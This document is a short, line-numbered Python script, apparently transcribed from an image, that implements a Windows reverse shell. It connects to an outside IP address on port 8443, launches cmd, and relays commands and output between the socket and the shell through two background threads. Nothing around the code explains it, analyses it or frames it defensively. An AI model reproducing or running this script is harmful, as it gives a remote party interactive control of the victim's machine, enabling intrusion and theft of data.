 1 import os,socket,subprocess,threading;
2 def s2p(s, p):
3     while True:
4         data = s.recv(1024)
5         if len(data) > 0:
6             p.stdin.write(data)
7             p.stdin.flush()
8
9 def p2s(s, p):
10     while True:
11         s.send(p.stdout.read(1))
12
13 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
14 s.connect(("192.49.94.18",8443))
15
16 p=subprocess.Popen(["cmd"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
17
18 s2p_thread = threading.Thread(target=s2p, args=[s, p])
19 s2p_thread.daemon = True
20 s2p_thread.start()
21
22 p2s_thread = threading.Thread(target=p2s, args=[s, p])
23 p2s_thread.daemon = True
24 p2s_thread.start()